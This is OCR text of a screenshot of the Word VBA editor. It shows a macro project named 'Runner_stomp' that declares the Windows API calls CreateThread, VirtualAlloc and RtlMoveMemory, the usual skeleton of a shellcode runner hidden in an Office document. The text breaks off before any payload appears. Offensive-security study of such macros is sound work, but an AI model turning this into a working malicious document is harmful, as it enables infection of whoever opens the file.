 Microsoft Visual Basic for Applications - Runner_stomp
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Project - Project
Normal
Project (Runner_stomp
Microsoft Word Objects
ThisDocument
Modules
NewMacros
References
Runner_stomp - NewMacros (Code)
(General) (Declarat
Private Declare PtrSafe Function CreateThread Lib "K
Private Declare PtrSafe Function VirtualAlloc Lib "K
Private Declare PtrSafe Function RtlMoveMemory Lib "
Private Declare PtrSafe Function Sleep Lib "KERNEL32
Function Mymacro()
Dim buf As Variant
Dim addr As LongPtr